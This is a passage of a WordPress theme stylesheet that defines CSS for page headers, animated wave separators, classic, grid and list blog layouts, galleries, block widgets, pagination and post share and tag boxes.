.page-header-inner.page-header-1.header-right .header1-inner {

	max-width: 1000px;

	margin-left: auto;

}

.page-header-inner.page-header-1.header-right .page-title {

	text-align: right;

}

.page-header-inner.page-header-1.header-right .breadcrumb {

	justify-content: flex-end;

	margin-top: 15px;

}



/*--------------------------*/

/* Page Header - Style 2 */

/*--------------------------*/

@media (min-width:992px){

	.page-header-inner.page-header-2 {

		position: relative;

	}

	.page-header-inner.page-header-2 .header2-inner {

	    max-width: 1000px;

	    margin: 0 auto;

	}

	.page-header-inner.page-header-2 .page-title {

		text-align: center;

	}

	.page-header-inner.page-header-2 .breadcrumb {

		position: absolute;

		left: 0;

		bottom: 0;

		width: 100%;

		justify-content: center;

	}

	.page-header-inner.page-header-2 .breadcrumb li:not(:first-child) {

	    margin-left: 5px;

	}

	.page-header-inner.page-header-2 .breadcrumb li span:before {

		content: normal;

	}

	.page-header-inner.page-header-2 .breadcrumb li > a,

	.page-header-inner.page-header-2 .breadcrumb li > span {

		display: inline-flex;

	    align-items: center;

		background: #ffffff;

		color: #757575;

		font-size: 12px;

		letter-spacing: 1px;

	    padding: 12px 25px;

	    -webkit-border-radius: 5px 5px 0 0;

	    -moz-border-radius: 5px 5px 0 0;

	    border-radius: 5px 5px 0 0;

	}

	.page-header-inner.page-header-2 .breadcrumb li > span a {

		color: #757575;

	}

	.page-header-inner.page-header-2 .breadcrumb li > a:hover,

	.page-header-inner.page-header-2 .breadcrumb li > span a:hover {

		color: #1f64ff;

	}

	.page-header-inner.page-header-2 .breadcrumb li > .current-page {

		background: #1f64ff;

	    background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

	    color: #ffffff;

	}



	.page-header-inner.page-header-3.breadcrumb-left .breadcrumb ul {

		display: inline-block;

		width: 100%;

		text-align: left;

	}

	.page-header-inner.page-header-3.breadcrumb-right .breadcrumb ul {

		display: inline-block;

		width: 100%;

		text-align: right;

	}

	.page-header-inner.page-header-3.breadcrumb-left .breadcrumb li,

	.page-header-inner.page-header-3.breadcrumb-right .breadcrumb li {

		display: inline;

	}



}



/*--------------------------*/

/* Page Header - Style 3 */

/*--------------------------*/

.page-header-inner.page-header-3.breadcrumb-left .page-title {

	text-align: right;

}

.page-header-inner.page-header-3.breadcrumb-left .breadcrumb {

	justify-content: flex-start;

}

.page-header-inner.page-header-3.breadcrumb-right .breadcrumb {

	justify-content: flex-end;

}



/*--------------------------*/

/* Banner SVG Animation */

/*--------------------------*/

.separator-waves {

	position:relative;

	width:100%;

	height:150px;

	min-height:50px;

	max-height:150px;

}

.separator-waves-parallax > use {

	animation: move-forever 25s cubic-bezier(.55,.5,.45,.5) infinite;

}

.separator-waves-parallax > use:nth-child(1) {

	animation-delay:-2s;animation-duration:7s;

}

.separator-waves-parallax > use:nth-child(2) {

	animation-delay:-3s;animation-duration:10s;

}

.separator-waves-parallax > use:nth-child(3) {

	animation-delay:-4s;animation-duration:13s;

}

.separator-waves-parallax > use:nth-child(4) {

	animation-delay:-5s;

	animation-duration:20s;

}



@keyframes move-forever{

	0%{

		transform:translate3d(-90px,0,0)

	}

	100%{

		transform:translate3d(85px,0,0)

	}

}



/*========================================*/

/* Site Content */

/*========================================*/

.site-content-contain {

	padding: 100px 0;

}

.elementor-page .site-content-contain {

	padding: 0;

}



/*========================================*/

/* Blog */

/*========================================*/

.blog-layout-classic article.post,

.blog-layout-grid article.post,

article.post .blog-content,

article.page .blog-content,

article.team .blog-content,

article.portfolio .blog-content {

	box-shadow: 0 4px 23px rgba(0,0,0,0.05);

}

article.post .blog-content,

article.page .blog-content,

article.team .blog-content,

article.portfolio .blog-content {

	padding: 35px;

}

article.post:not(:last-child),

article.page:not(:last-child),

article.team:not(:last-child),

article.portfolio:not(:last-child) {

    margin-bottom: 60px;

}



/*---------------------------*/

/* WordPress Default CSS */

/*---------------------------*/

.alignnone {

  margin: 5px 0px 25px 0; 

}

.aligncenter,

div.aligncenter {

  display: block;

  margin: 5px auto 5px auto; 

}

.alignright {

  float: right;

  margin: 5px 0 20px 20px; 

}

.alignleft {

  float: left;

  margin: 5px 20px 20px 0; 

}

a img.alignright {

  float: right;

  margin: 5px 0 20px 20px; 

}

a img.alignnone {

  margin: 5px 20px 20px 0; 

}

a img.alignleft {

  float: left;

  margin: 5px 20px 20px 0; 

}

a img.aligncenter {

  display: block;

  margin-left: auto;

  margin-right: auto; 

}

.entry-content .wp-block-cover {

  margin-bottom: 1rem;

  margin-top: 1rem;

}

.entry-content .wp-block-cover.has-background-dim {

  margin-top: 0;

}

.post-content .entry-content img {

  height: auto;

}

.wp-block-gallery .blocks-gallery-item figcaption {

  line-height: 20px;

}

.wp-caption {

  max-width: 96%;

  text-align: center;

}

.wp-caption.alignnone {

  margin: 5px 20px 20px 0;

}

.wp-caption .wp-caption-text {

  padding-top: 10px;

}

.wp-caption.alignleft {

  margin: 5px 20px 20px 0;

}

.wp-caption.alignright {

  margin: 5px 0 20px 20px;

}

.wp-caption img {

  border: 0 none;

  height: auto;

  margin: 0;

  max-width: 98.5%;

  padding: 0;

  width: auto;

}

.wp-caption p.wp-caption-text {

  font-size: 11px;

  line-height: 17px;

  margin: 0;

  padding: 0 4px 5px;

}



/*--------------------*/

/* Post Thumbnail */

/*--------------------*/

article.post .post-thumbnail,

article.page .post-thumbnail,

article.team .post-thumbnail,

article.portfolio .post-thumbnail {

	overflow: hidden;

}

article.post .post-thumbnail img,

article.page .post-thumbnail img,

article.team .post-thumbnail img,

article.portfolio .post-thumbnail img {

    -webkit-transform: scale(1.0);

    -moz-transform: scale(1.0);

    transform: scale(1.0);

    -webkit-transition: all 0.3s ease-in-out 0s;

    -moz-transition: all 0.3s ease-in-out 0s;

    transition: all 0.3s ease-in-out 0s;

}

article.post:hover .post-thumbnail img, 

article.page:hover .post-thumbnail img,

article.team:hover .post-thumbnail img,

article.portfolio:hover .post-thumbnail img {

    -webkit-transform: scale(1.05);

    -moz-transform: scale(1.05);

    transform: scale(1.05);

}



/*--------------------*/

/* Category */

/*--------------------*/

article.post .blog-media {

    position: relative;

}

article.post .blog-media .category-main {

	position: absolute;

    bottom: 0px;

    left: 35px;

    display: flex;

    flex-wrap: wrap;

}

article.post .blog-media .post-categery {

    background: #1f64ff;

    color: #ffffff;

    padding: 5px 25px;

    margin-right: 5px;

    margin-top: 5px;

    display: inline-block;

    z-index: 2;

    font-size: 11px;

    line-height: 24px;

    font-weight: 600;

    text-decoration: none;

    text-transform: uppercase;

    letter-spacing: 0.1em;

}



/*--------------------*/

/* Post Meta */

/*--------------------*/

.post-meta {

	margin-bottom: 15px;

}

.post-meta ul {

    display: flex;

    flex-wrap: wrap;

    list-style-type: none;

    padding: 0;

    margin: 0;

}

.post-meta ul li:not(:last-child) {

    margin-right: 18px;

}

.post-meta ul li {

	line-height: normal;

}

.post-meta ul li a {

    color: #999999;

    font-size: 14px;

    text-transform: capitalize;

    text-decoration: none;

    transition: all 0.3s ease-in-out 0s;

}

.post-meta ul li a:hover {

	color: #1f64ff;

}

.post-meta ul li i {

	padding-right: 5px;

	color: #1f64ff;

}

.updated:not(.published) {

    display: none;

}



/*--------------------*/

/* Blog Title */

/*--------------------*/

article.post .post-title,

article.page .post-title,

article.team .post-title,

article.portfolio .post-title {

    margin-bottom: 15px;

}

article.post .post-title .title,

article.page .post-title .title,

article.team .post-title .title,

article.portfolio .post-title .title {

    font-size: 28px;

	margin: 0px;

	-ms-word-wrap: break-word;

	word-wrap: break-word;

}

article.post .post-title .title a,

article.page .post-title .title a,

article.team .post-title .title a,

article.portfolio .post-title .title a {

    color: #212121;

    font-weight: inherit;

    transition: all 0.3s ease-in-out 0s;

}

article.post .post-title .title a:hover,

article.page .post-title .title a:hover,

article.team .post-title .title a:hover,

article.portfolio .post-title .title a:hover {

    color: #1f64ff;

}



/*--------------------*/

/* Blog Content */

/*--------------------*/

article.post .blog-content .entry-content p {

	margin-bottom: 25px;

}

article.post .blog-content .entry-content p:last-child {

	margin-bottom: 0;

}



/*---------------------*/

/* Blog Blockquote */

/*---------------------*/

.site-content blockquote {

	position: relative;

	z-index: 1;

	margin: 0;

	padding: 35px !important;

	padding-left: 125px !important;

	font-size: 18px;

    line-height: 30px;

    font-weight: 600;

    color: #212121;

	background: #ffffff;

	overflow: hidden;

	border-left: 3px solid !important;

	border-left-color: #1f64ff !important;

	box-shadow: 0 3px 25px rgb(0,0,0,0.07);

    border-radius: 5px;

}

.site-content blockquote .quote-text {

	font-size: 24px;

	line-height: 36px;

	color: inherit;

	margin: 0;

}

.site-content blockquote:before {

	content: "\f347";

	position: absolute;

	left: 45px;

	top: 45px;

	font-family: "Ionicons";

	font-size: 50px;

	color: #1f64ff;

	font-style: normal;

}

.site-content blockquote:after {

	content: "\f347";

	position: absolute;

	left: auto;

	top: auto;

	right: 50px;

	bottom: -130px;

	font-family: "Ionicons";

	font-size: 300px;

	line-height: 1;

	color: #1f64ff;

	opacity: 0.08;

	font-style: normal;

	z-index: 0;

}

article.post .blog-content .entry-content blockquote p,

.site-content blockquote p {

	margin: 0;

}

.site-content blockquote cite {

	display: block;

	font-size: 12px;

	font-weight: 600;

	color: #1f64ff;

	font-style: normal;

	margin-top: 5px;

	text-transform: uppercase;

    letter-spacing: 1px;

}

.single-post article.post .blog-content blockquote {

	margin: 27px 0 !important;

}



/*--------------------*/

/* Post Blockquote */

/*--------------------*/

article.post .blog-media blockquote,

article.page .blog-media blockquote,

article.team .blog-media blockquote,

article.portfolio .blog-media blockquote {

	box-shadow: 0 5px 20px rgba(0,0,0,0.07);

	border-left: none !important;

}

article.post .blog-media blockquote,

article.page .blog-media blockquote,

article.team .blog-media blockquote,

article.portfolio .blog-media blockquote,

article.post .blog-media blockquote cite,

article.page .blog-media blockquote cite,

article.team .blog-media blockquote cite,

article.portfolio .blog-media blockquote cite {

	color: #ffffff;

}

article.post .blog-media blockquote:after,

article.page .blog-media blockquote:after,

article.team .blog-media blockquote:after,

article.portfolio .blog-media blockquote:after {

	opacity: 0.15;

	color: #ffffff;

}

article.post .blog-media blockquote .icon-quote,

article.page .blog-media blockquote .icon-quote,

article.team .blog-media blockquote .icon-quote,

article.portfolio .blog-media blockquote .icon-quote {

	position: absolute;

	left: 40px; 

	top: 40px;

}

article.post .blog-media blockquote .icon-quote i,

article.page .blog-media blockquote .icon-quote i,

article.team .blog-media blockquote .icon-quote i,

article.portfolio .blog-media blockquote .icon-quote i {

	font-size: 60px;

}



/*--------------------*/

/* Read More */

/*--------------------*/

article.post .entry-footer {

	display: flex;

	align-items: center;

	justify-content: space-between;

	border-top: 1px solid #e8e8e8;

    padding-top: 20px;

	margin-top: 25px;

}

article.post .entry-footer .post-meta {

	margin-bottom: 0;

}

article.post .read-more,

article.page .read-more,

article.team .read-more,

article.portfolio .read-more {

    display: inline-flex;

    align-items: center;

    position: relative;

    color: #1f64ff;

    font-weight: 500;

    font-size: 13px;

    line-height: 28px;

    text-transform: uppercase;

    text-decoration: none;

    padding: 0;

    transition: all 0.3s ease-in-out 0s;

}

article.post .read-more i,

article.page .read-more i,

article.team .read-more i,

article.portfolio .read-more i {

	padding-left: 8px;

	font-size: 20px;

}



article.post .read-more:before,

article.page .read-more:before,

article.team .read-more:before,

article.portfolio .read-more:before {

    content: "";

    height: 2px;

    width: 0;

    position: absolute;

    left: auto;

    bottom: 0;

    right: 0;

    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;

    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;

    transition: width 300ms ease 0s, left 300ms ease 0s;

}

article.post .read-more:after,

article.page .read-more:after,

article.team .read-more:after,

article.portfolio .read-more:after {

    content: "";

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    opacity: 0.3;

    height: 2px;

}

article.post .read-more:before,

article.page .read-more:before,

article.team .read-more:before,

article.portfolio .read-more:before,

article.post .read-more:after,

article.page .read-more:after,

article.team .read-more:after,

article.portfolio .read-more:after {

    background: #1f64ff;

}

article.post .read-more:hover:before,

article.page .read-more:hover:before,

article.team .read-more:hover:before,

article.portfolio .read-more:hover:before {

    width: 100%;

    left: 0;

    right: auto;

}



/*--------------------*/

/* Sticky Post */

/*--------------------*/

article.post.sticky,

article.post.tag-sticky-2 {

	background: #ffffff;

	border: 5px solid #1f64ff;

	padding: 0;

	box-shadow: 0 5px 20px rgba(0,0,0,0.08);

}



.single-post article.post.sticky,

.single-post article.post.tag-sticky-2 {

	background: none;

	border: none;

	padding: 0;

	box-shadow: none;

}



/*--------------------*/

/* Page Links */

/*--------------------*/

.entry-content .page-links {clear: both;}

.entry-content .page-links > a,

.entry-content .page-links > span {

	background: #f5f5f5;

	padding: 5px 8px;

    font-size: 12px;

	color: #212121;

	transition: all 0.3s ease-in-out 0s;

}

.entry-content .page-links > a:hover,

.entry-content .page-links > span.current {

	background: #1f64ff;

	color: #ffffff;

}



/*--------------------*/

/* Pagination */

/*--------------------*/

.blog-layout-classic + .cpagination {

	margin-top: 60px;

}

.pagination {

	display: flex;

	flex-wrap: wrap;

	list-style-type: none;

	padding: 0;

	margin: 0;

}

.pagination li:not(:last-child) {

	margin-right: 10px;

}

.pagination li a,

.pagination li span {

	display: flex;

	justify-content: center;

    align-items: center;

    text-decoration: none;

	width: 45px;

	height: 45px;

	color: #212121;

	border: 2px solid #e8e8e8;

	border-radius: 2px;

	transition: all 0.3s ease-in-out 0s;

}

.pagination li .current,

.pagination li a:hover {

	background: #1f64ff; 

	color: #ffffff;

	border-color: #1f64ff;

}

.pagination li .prev,

.pagination li .next {

	width: auto;

	padding: 0 25px;

}



/*------------------------------*/

/* Audio/Vimeo/ Youtube Video */

/*------------------------------*/

article.post audio {

	width: 100%;

	background: #f1f3f4;

}

article.post .video-iframe {

    padding-top: 25px;

    padding-bottom: 54%;

    position: relative;

    overflow: hidden;

}

article.post .video-iframe embed,

article.post .video-iframe iframe,

article.post .video-iframe object,

article.post .video-iframe video {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    max-width: 100%;

}



/*--------------------*/

/* Blog Grid */

/*--------------------*/

.blog-layout-grid article.post .post-title .title {

	font-size: 18px;

    font-weight: 600;

    line-height: 24px;

}

.blog-layout-grid .row > div article.post {

    padding: 0px;

    margin-top: 60px;

}

.blog-layout-grid article.post .blog-content, 

.blog-layout-grid article.page .blog-content {

    padding: 30px;

    padding-bottom: 20px;

}

.blog-layout-grid article.post.sticky, 

.blog-layout-grid article.post.tag-sticky-2 {

    padding: 30px;

}

.blog-layout-grid .row > .col-lg-4:nth-child(1) article.post,

.blog-layout-grid .row > .col-lg-4:nth-child(2) article.post,

.blog-layout-grid .row > .col-lg-4:nth-child(3) article.post {

    margin-top: 0px;

}

.blog-layout-grid .row > .col-lg-6:nth-child(1) article.post,

.blog-layout-grid .row > .col-lg-6:nth-child(2) article.post {

    margin-top: 0px;

}

.blog-layout-grid + .cpagination {

	margin-top: 60px;

}



.blog-layout-grid article.post .post-meta {

	margin-bottom: 10px;

}

.blog-layout-grid article.post .post-meta ul li {

	padding: 3px 0;

    line-height: 20px;

}



.blog-layout-grid article.post .entry-content {

	overflow: hidden;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

}



.blog-layout-grid article.post blockquote {

	padding: 30px !important;

    padding-left: 30px !important;

}

.blog-layout-grid article.post blockquote:before,

.blog-layout-grid article.post .blog-media blockquote .icon-quote {

	display: none;

}

.blog-layout-grid article.post blockquote .quote-text {

    font-size: 18px;

    line-height: 30px;

}



/* Post Date -----------------*/

.blog-layout-grid article.post .post-date-main {

    background: #1f64ff;

    position: absolute;

    right: 25px;

    top: 25px;

    width: 55px;

    padding: 10px 0;

    font-size: 20px;

    color: #ffffff;

    line-height: 22px;

    font-weight: 700;

    text-align: center;

    border-radius: 3px;

}

.blog-layout-grid article.post .post-date-main span {

    display: block;

    font-size: 12px;

    line-height: normal;

    font-weight: 400;

    letter-spacing: 1px;

    padding-top: 5px;

    text-transform: uppercase;

}



/* Post Link -----------------*/

.blog-layout-grid article.post .entry-footer {

    margin-top: 20px;

    padding-top: 15px;

    border-top: 1px solid #e8e8e8;

}

.blog-layout-grid article.post .entry-footer .read-more {

	width: 100%;

    align-items: center;

    display: flex;

    font-size: 13px;

    font-weight: 400;

    color: #323232;

    text-transform: uppercase;

}

.blog-layout-grid article.post .entry-footer .read-more:hover {

	color: #1f64ff;

}

.blog-layout-grid article.post .entry-footer .read-more i {

    font-size: 22px;

    margin-left: auto;

}

.blog-layout-grid article.post .entry-footer .read-more:before,

.blog-layout-grid article.post .entry-footer .read-more:after {

	content: normal;

}



/*--------------------*/

/* Blog List */

/*--------------------*/

.blog-layout-list article.post {

	display: flex;

	box-shadow: none;

}

.blog-layout-list article.post .post-meta {

	margin-bottom: 10px;

}

.blog-layout-list article.post .post-meta ul li {

	padding: 3px 0;

    line-height: 20px;

}

.blog-layout-list article.post .category-main {

	display: flex;

    flex-wrap: wrap;

    grid-gap: 5px 10px;

	line-height: normal;

	margin-bottom: 15px;

}

.blog-layout-list article.post .category-main a {

	font-size: 12px;

    line-height: normal;

    font-weight: 600;

    text-decoration: none;

    text-transform: uppercase;

    letter-spacing: 0.1em;

}

.blog-layout-list article.post .post-title .title {

	font-size: 20px;

    font-weight: 600;

    line-height: 28px;

}

.blog-layout-list article.post .blog-content {

	width: 100%;

	padding: 0;

	padding-left: 30px;

	align-self: center;

}

.blog-layout-list article.post .blog-media {

	flex: none;

	width: 50%;

	margin-bottom: 0;

}

.blog-layout-list article.post .blog-media img {

	width: 100%;

}

.blog-layout-list article.post.sticky, 

.blog-layout-list article.post.tag-sticky-2 {

    padding: 40px;

}

.blog-layout-list article.post.sticky .blog-content, 

.blog-layout-list article.post.tag-sticky-2 .blog-content {

    padding: 0px;

}

.blog-layout-list + .cpagination {

	margin-top: 60px;

}

.blog-layout-list article.post .entry-content {

	overflow: hidden;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

}

.blog-layout-list article.post blockquote .quote-text {

    font-size: 22px;

    line-height: 34px;

}



.blog-layout-list article.post .entry-footer {

	border: none;

    padding: 0;

    margin-top: 15px;

}

.blog-layout-list article.post .entry-footer .read-more {

	display: flex;

    align-items: center;

	background: #1f64ff;

    color: #ffffff;

    padding: 3px 20px;

    font-size: 11px;

    line-height: 22px;

    font-weight: 600;

    text-decoration: none;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    border-radius: 2px;

}

.blog-layout-list article.post .entry-footer .read-more:hover {

	background: #323232;

	color: #ffffff;

}

.blog-layout-list article.post .entry-footer .read-more:before,

.blog-layout-list article.post .entry-footer .read-more:after {

	content: normal;

}





/*--------------------*/

/* Unit CSS */

/*--------------------*/

.has-large-font-size {

    line-height: 46px;

}

ul.wp-block-categories li > a, 

ul.wp-block-archives li > a {

    position: relative;

    color: inherit;

}

ul.wp-block-categories li > a:hover, 

ul.wp-block-archives li > a:hover {

    color: #1f64ff;

}

ul.wp-block-latest-posts, 

ul.wp-block-categories, 

ul.wp-block-archives {

    list-style: none;

}

select {

    display: block;

    width: 100%;

    height: 55px;

    font-size: 14px;

    color: #848484;

    margin-bottom: 20px;

    line-height: normal;

    padding: 12px 15px;

    font-weight: 400;

    background: #f5f5f5;

    border: 0;

    transition: all 500ms ease;

    -webkit-transition: all 500ms ease;

    -ms-transition: all 500ms ease;

    -o-transition: all 500ms ease;

}

.wp-block-latest-comments__comment article {

    margin-bottom: 1em;

}



/* Table */

.wp-block-calendar table th {

    color: #ffffff;

    background: #1f64ff;

}



/* Tag Cloud */

.single-post .blog-content .entry-content p {

	display: flex;

    flex-wrap: wrap;

}

.single-post .category-markup .blog-content .entry-content p:last-child {

	display: block;

}

.single-post .entry-content .wp-block-tag-cloud a {

    display: inline-flex;

    background: none;

    border: 2px solid #e8e8e8;

    color: #757575;

    font-size: 14px !important;

    line-height: 20px;

    font-weight: 500;

    padding: 5px 18px;

    margin-right: 8px;

    margin-bottom: 8px;

    text-decoration: none;

    border-radius: 3px;

    transition: all 0.3s ease-in-out 0s;

}

.single-post .entry-content .wp-block-tag-cloud a:hover {

	background: #1f64ff;

	border-color: #1f64ff;

	color: #ffffff;

}



.wp-caption,

.gallery-caption {

	font-size: 13px;

    line-height: 18px;

}



/*========================================*/

/* Blog Single */

/*========================================*/

.single-post article.post,

.single-post article.post .blog-content,

.single-post article.page .blog-content,

.blog article.post .blog-content {

	margin-bottom: 0;

	box-shadow: none;

}

.single-post article.post .blog-media,

.single-post article.post .blog-audio {

	margin-bottom: 30px;

}

.single-post article.post.format-audio .blog-media {

	margin-bottom: 0;

}

.single-post article.post .blog-content {

	padding: 0;

}

article.post .entry-content {

	display: inline-block;

	width: 100%;

	-ms-word-wrap: break-word;

    word-wrap: break-word;

}

article.post h1,

article.page h1,

article.post h2,

article.page h2,

article.post h3,

article.page h3,

article.post h4,

article.page h4,

article.post h5,

article.page h5,

article.post h6,

article.page h6 {

	margin-bottom: 20px;

}

article.post pre,

article.page pre,

.comments-area .comment-details .comment-description pre {

    background: #f5f5f5;

    padding: 25px;

}

article.post a,

article.post th a:hover,

article.page a,

article.page th a:hover {

	color: #1f64ff;

	font-weight: 400;

	text-decoration: none;

}

article.post .entry-content select {

	height: 49px;

	padding: 12px 15px;

    outline: none;

}

article.format-standard .entry-content h3 {

	margin-top: 15px;

}



.single-post article.post .entry-content ul ul,

.single-post article.post .entry-content ul ol,

.single-post article.post .entry-content ol ol,

.single-post article.post .entry-content ol ul {

	padding-left: 25px;

}



article.post .entry-content .wp-block-group.has-background {

	margin-bottom: 15px;

}

hr.wp-block-separator {

    margin-top: 1rem;

    margin-bottom: 1rem;

    border: 0;

    opacity: 1;

    border-top: 1px solid #e8e8e8;

}



/*--------------------*/

/* Table CSS */

/*--------------------*/

article.post table,

article.page table,

.comments-area .comment-details .comment-description table {

	border: 1px solid #e8e8e8;

	width: 100%;

	margin-bottom: 15px;

}

article.post th a,

article.page td a,

.comments-area .comment-details .comment-description td a {

	color: #212121;

	font-weight: 700;

	transition: all 0.3s ease-in-out 0s;

}

article.post table tr th,

article.post table tr td,

article.page table tr th,

article.page table tr td,

.comments-area .comment-details .comment-description table tr th,

.comments-area .comment-details .comment-description table tr td {

	padding: 10px 15px;

	border-right: 1px solid #e8e8e8;

	border-bottom: 1px solid #e8e8e8;

}



article.post ul,

article.post ol,

article.page ul,

article.page ol,

.comments-area .comment-details .comment-description ul,

.comments-area .comment-details .comment-description ol {

	list-style-position: inside;

    padding: 0;

    margin: 0;

}

article.post ul li,

article.post ol li,

article.page ul li,

article.page ol li,

.comments-area .comment-details .comment-description ul li,

.comments-area .comment-details .comment-description ol li {

	padding: 5px 0;

	line-height: 1.5;

}

article.post ul li > ul,

article.post ol li > ol,

article.page ul li > ul,

article.page ol li > ol,

.comments-area .comment-details .comment-description ul li > ul,

.comments-area .comment-details .comment-description ol li > ol {

	padding-left: 30px;

}



/*---------------------*/

/* Password Protected */

/*---------------------*/

.single-post .blog-content .entry-content .post-password-form p {

	display: block;

}

.post-password-form label {

	margin-bottom: 0;

    width: 45%;

}

.post-password-form label input,

.wp-block-search .wp-block-search__input {

    width: 100%;

    height: 50px;

    outline: none;

    border: 2px solid #e8e8e8;

    padding: 0 15px;

    margin-top: 10px;

    background: #ffffff;

}

.post-password-form p > input,

.wp-block-search .wp-block-search__button {

    display: inline-block;

    background: #1f64ff;

    color: #ffffff;

    font-size: 14px;

    line-height: 24px;

    font-weight: 600;

    padding: 13px 30px;

    margin-left: 5px;

    border: none;

    cursor: pointer;

    vertical-align: bottom;

    border-radius: 3px;

    transition: all 0.3s ease-in-out 0s;

}

.post-password-form input[type="submit"]:hover,

.wp-block-search .wp-block-search__button:hover {

	background: #212121;

}



.wp-block-search {

	margin-bottom: 15px;

}

.wp-block-search .wp-block-search__input {

	margin-top: 0;

}



/*--------------------*/

/* Post Gallery */

/*--------------------*/

.gallery-size-thumbnail,

.gallery-size-full {

    display: flex;

    flex-wrap: wrap;

    margin-right: -2%;

}

.gallery-size-thumbnail.gallery-columns-1 {

    margin-right: 0;

}

.gallery-size-thumbnail .gallery-item,

.gallery-size-full .gallery-item {

    margin-right: 2%;

    width: 18.4%;

    margin-bottom: 2%;

    display: inline-block;

    vertical-align: top;

    text-align: center;

    border: 1px solid #e8e8e8;

    padding: 20px;

}

.gallery-size-thumbnail .gallery-item img,

.gallery-size-full .gallery-item img {

    margin-bottom: 10px;

}

.gallery-item .gallery-caption {

    font-size: 14px;

    line-height: 22px;

}

.gallery-columns-1 .gallery-item {

    width: 100%;

    margin-right: 0px;

}

.gallery-columns-2 .gallery-item {

    width: 48%;

}

.gallery-columns-3 .gallery-item {

    width: 31.3%;

}

.gallery-columns-4 .gallery-item {

    width: 23%;

}

.gallery-columns-5 .gallery-item {

    width: 18%;

}

.gallery-columns-6 .gallery-item {

    width: 14.6%;

}

.gallery-columns-7 .gallery-item {

    width: 12.2%;

}

.gallery-columns-8 .gallery-item {

    width: 10.5%;

}

.gallery-columns-9 .gallery-item {

    width: 9.1%;

}



.entry-content .blocks-gallery-grid .blocks-gallery-item {

	padding: 0;

}



/*--------------------*/

/* Blocks Widgets */

/*--------------------*/

.entry-content .wp-block-latest-posts li a {

    color: #757575;

    text-decoration: underline;

}

.entry-content .wp-block-latest-posts .wp-block-latest-posts__post-date{

    color: #999999;

}

.entry-content .wp-block-rss li a {

    color: #757575;

}

.entry-content .wp-block-rss li a:hover,

.entry-content .wp-block-latest-posts li a:hover {

    color: #1f64ff;

}



.wp-block-archives-dropdown {

	margin-bottom: 15px;

}

.wp-block-categories-dropdown .postform {

	width: 100%;

	margin-bottom: 10px;

}



.entry-content .wp-block-rss {

	display: block;

	margin-top: 20px;

}

.entry-content .wp-block-rss li {

    line-height: 24px;

    padding: 0;

    margin-bottom: 15px;

}

.entry-content .wp-block-rss li:last-child {

    margin-bottom: 0;

}

.entry-content .wp-block-rss li .wp-block-rss__item-title {

	display: inline-block;

}



/*--------------------*/

/* Blocks Button */

/*--------------------*/

.wp-block-button {

    margin-bottom: 25px;

}

.wp-block-button .wp-block-button__link {

	margin-top: 0;

	font-weight: 500;

}

.wp-block-button.is-style-squared .wp-block-button__link {

	border-radius: 0;

}

.entry-content .wp-block-button .wp-block-button__link {

    background-color: #1f64ff;

    color: #ffffff;

}

.entry-content .wp-block-button .wp-block-button__link:hover {

    background-color: #212121;

    color: #ffffff;

}

.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color) {

    color: #1f64ff;

}

.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover {

    border-color: #212121;

    color: #212121;

    background: transparent;

}



/*--------------------*/

/* Format Standard */

/*--------------------*/

article.post.format-standard h1,

article.post.format-standard h2,

article.post.format-standard h3,

article.post.format-standard h4,

article.post.format-standard h5,

article.post.format-standard h6 {

	margin-top: 15px;

}



.comments-area .comment-details .comment-description h1,

.comments-area .comment-details .comment-description h2,

.comments-area .comment-details .comment-description h3,

.comments-area .comment-details .comment-description h4,

.comments-area .comment-details .comment-description h5,

.comments-area .comment-details .comment-description h6 {

	margin-bottom: 20px;

	margin-top: 15px;

}



.comments-area .comment-details .comment-description > ul,

.comments-area .comment-details .comment-description > ol {

	margin-bottom: 15px;

}



article.post.format-standard blockquote,

.comments-area .comment-details blockquote {

	margin-bottom: 10px;

}



/*--------------------*/

/* Blocks Cover */

/*--------------------*/

article.post .entry-content .wp-block-cover-image-text, 

article.post .entry-content .wp-block-cover-text,

article.post .entry-content .wp-block-cover-text a,

article.post .entry-content section.wp-block-cover-image h2 {

    color: #ffffff;

}

article.post .entry-content .wp-block-cover-text a:hover {

	text-decoration: underline;

}



/*--------------------*/

/* Blocks Quotes */

/*--------------------*/

.entry-content .wp-block-quote:not(.is-large):not(.is-style-large),

.entry-content .wp-block-quote.is-large, 

.entry-content .wp-block-quote.is-style-large {

	padding: 35px;

}



/*--------------------*/

/* Blocks Pingbacks */

/*--------------------*/

.comments-area .commentlist .trackback,

.comments-area .commentlist .pingback {

	border: 1px solid #f1f1f1;

    padding: 15px;

    margin-bottom: 15px;

    box-shadow: 0 5px 25px rgba(0,0,0,0.07);



}

.comments-area .commentlist .trackback a,

.comments-area .commentlist .pingback a {

	color: #1f64ff;

}



/*--------------------*/

/* Blog Share Box */

/*--------------------*/

article.post .blog-content .entry-share-info {

	display: flex;

	margin-top: 30px;

    padding: 30px 0px;

    border-top: 1px solid #e8e8e8;

    border-bottom: 1px solid #e8e8e8;

}

article.post .blog-content .entry-share-info .row > div{

	align-self: center;

}



/* Entry Social */

article.post .entry-social {

	display: flex;

	justify-content: flex-end;

	margin-left: auto;

	align-self: flex-start;

	width: 50%;

}

article.post .entry-social .social-title {

	min-width: 70px;

	font-weight: 600;

    font-size: 15px;

    margin-right: 15px;

    align-self: center;

}

article.post .entry-social .social-list {

	display: flex;

	flex-wrap: wrap;

	align-items: center;

    grid-gap: 10px;

    list-style: none;

}

article.post .entry-social .social-list li {

	padding: 0;

	margin: 0;

}

article.post .entry-social .social-list li a {

	color: #ffffff;

    font-size: 13px;

    height: 30px;

    width: 30px;

    position: relative;

    top: 0;

    display: flex;

    align-items: center;

    justify-content: center;

    background: #1f64ff;

    border-radius: 50px;

    transition: all 0.3s ease-in-out 0s;

}

article.post .entry-social .social-list li a:hover {

	background: #03032E;

}



/* Entry Tags */

article.post .entry-tags {

	display: flex;

	width: 50%;

}

article.post .entry-tags .tags-title {

	min-width: 45px;

	font-weight: 600;

    font-size: 15px;

    margin-right: 15px;

}

article.post .entry-tags .tags-inner {

	display: flex;

	flex-wrap: wrap;

    grid-gap: 5px;

}

article.post .entry-tags .tags-inner .tags-item {

	display: inline-flex;

    align-items: center;

	background: none;

    border: 2px solid #e8e8e8;

